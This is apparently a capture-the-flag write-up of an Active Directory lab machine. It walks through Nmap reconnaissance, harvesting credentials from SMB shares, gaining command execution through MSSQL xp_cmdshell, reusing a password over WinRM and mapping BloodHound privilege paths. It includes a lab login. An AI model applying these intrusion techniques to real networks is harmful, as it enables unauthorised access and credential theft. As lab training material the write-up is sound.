Nmap
Like always, I’m going to scan the IP Address by using nmap but I’m going to scan the full port first. Then, I’m going to scan the only open ports.
# Nmap 7.95 scan initiated Sun Jan 26 17:33:59 2025 as: /usr/lib/nmap/nmap -sCV -p135,139,1433,3268,3269,389,445,464,47001,49664,49665,49666,49667,49689,49690,49693,49698,49720,49743,49812,53,593,5985,636,88,9389 -oN nmap/scripts.txt 10.10.11.51Nmap scan report for 10.10.11.51Host is up (0.039s latency).
PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-26 09:17:55Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject: commonName=DC01.sequel.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.sequel.htb| Not valid before: 2024-06-08T17:35:00|_Not valid after: 2025-06-08T17:35:00|_ssl-date: 2025-01-26T09:19:33+00:00; -16m10s from scanner time.445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-01-26T09:19:33+00:00; -16m10s from scanner time.| ssl-cert: Subject: commonName=DC01.sequel.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.sequel.htb| Not valid before: 2024-06-08T17:35:00|_Not valid after: 2025-06-08T17:35:001433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM| ms-sql-ntlm-info:| 10.10.11.51:1433:| Target_Name: SEQUEL| NetBIOS_Domain_Name: SEQUEL| NetBIOS_Computer_Name: DC01| DNS_Domain_Name: sequel.htb| DNS_Computer_Name: DC01.sequel.htb| DNS_Tree_Name: sequel.htb|_ Product_Version: 10.0.17763| ms-sql-info:| 10.10.11.51:1433:| Version:| name: Microsoft SQL Server 2019 RTM| number: 15.00.2000.00| Product: Microsoft SQL Server 2019| Service pack level: RTM| Post-SP patches applied: false|_ TCP port: 1433| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback| Not valid before: 2025-01-26T08:43:37|_Not valid after: 2055-01-26T08:43:37|_ssl-date: 2025-01-26T09:19:33+00:00; -16m10s from scanner time.3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject: commonName=DC01.sequel.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.sequel.htb| Not valid before: 2024-06-08T17:35:00|_Not valid after: 2025-06-08T17:35:00|_ssl-date: 2025-01-26T09:19:33+00:00; -16m10s from scanner time.3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-01-26T09:19:33+00:00; -16m10s from scanner time.| ssl-cert: Subject: commonName=DC01.sequel.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.sequel.htb| Not valid before: 2024-06-08T17:35:00|_Not valid after: 2025-06-08T17:35:005985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf .NET Message Framing47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49664/tcp open msrpc Microsoft Windows RPC49665/tcp open msrpc Microsoft Windows RPC49666/tcp open msrpc Microsoft Windows RPC49667/tcp open msrpc Microsoft Windows RPC49689/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.049690/tcp open msrpc Microsoft Windows RPC49693/tcp open msrpc Microsoft Windows RPC49698/tcp open msrpc Microsoft Windows RPC49720/tcp open msrpc Microsoft Windows RPC49743/tcp open msrpc Microsoft Windows RPC49812/tcp open msrpc Microsoft Windows RPCService Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:|_clock-skew: mean: -16m10s, deviation: 0s, median: -16m10s| smb2-time:| date: 2025-01-26T09:18:54|_ start_date: N/A| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Sun Jan 26 17:35:44 2025 -- 1 IP address (1 host up) scanned in 105.15 secondsThe Nmap scan is complete, and that’s a bunch of open ports. Based on the ports itself, it appears to be a Domain Controller.
Additionally, this machine provides an account’s credentials to start with: rose:KxEPkKe6R8su
account information
SMB: Smbmap
Using this information, I first enumerated the SMB share permissions with smbmap. There are many shares with READ ONLY permissions.

share permission
SMB: Smbclient-ng
I enumerated all accessible shares and, fortunately, found something interesting. In the Accounting Department share, there are two files accounting_2024.xlsx and accounts.xlsx. Then, I downloaded these files.

download files from smb share
Accounts.xlsx
Since accounts.xlsx is an Excel file, it is essentially an archive file. I opened it using the open command and discovered possible users and several account credentials within the accounts.xlsx file.

possible users

account credentials
MSSQL: NetExec
Based on the credentials found earlier, the sa account credentials were exposed. With the Nmap scan revealing an open MSSQL port, I assumed the sa account is the default system administrator account for MSSQL. So, I verified these credentials using NetExec, and it was hit.

NetExec MSSQL
MSSQL: Impacket-mssqlclient
Next, I logged into the MSSQL database using impacket-mssqlclient. The first thing I did was execute the enable_xp_cmdshell command to gain permission to execute commands on the database.
Then, I tested it with a simple whoami command, and it returned the expected output, indicating that it worked.

enable_xp_cmdshell
Since I could execute commands, I performed further enumeration and found another plaintext password located at C:\SQL2019\ExpressAdv_ENU\sql-Configuration.INI.

another password
Additionally, using the net user command, I gathered more users on this machine that were not listed in the accounts.xlsx file. These users include ca_svc, krbtgt, michael, ryan, and sql_svc.

net user
Winrm: NetExec
I collected all the users found and created a file with the list of discovered users. I then ran NetExec against them using the winrm module. Fortunately, the password found earlier could be used with the user ryan to log in through WinRM.

NetExec Winrm
Evil-winrm: Ryan
After successfully logging in with ryan’s credentials, I’m in as the ryan user and got the first user flag.

login as ryan
Bloodhound
Since this machine is part of an Active Directory environment, I dropped the SharpHound binary on it for enumeration. Then, I executed it and saved the output into a zip file named bleed.

execute SharpHound
I then retrieved the zip file from the target machine and uploaded it to bloodhound. After successfully importing the data, I searched for the [email protected] node and Mark User as Owned by right-clicking the node.
mark user owned
Next, I analyzed it by clicking ryan’s node. The node information appeared on the left side. I then clicked on Transitive Object Control under the OUTBOUND OBJECT CONTROL menu, which displayed the graph.

Transitive Object Control
Groups: Cert Publishers
Based on the graph view, the ca_svc user is a member of the CERT PUBLISHER group, and ryan has WriteOwner permission against the ca_svc account. According to Microsoft documentation, the WRITE_OWNER permission allows a user to change the owner descriptor.
Note
Members of the Cert Publishers group are authorized to publish certificates for User objects in AD.
Source: https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-groups#cert-publishers
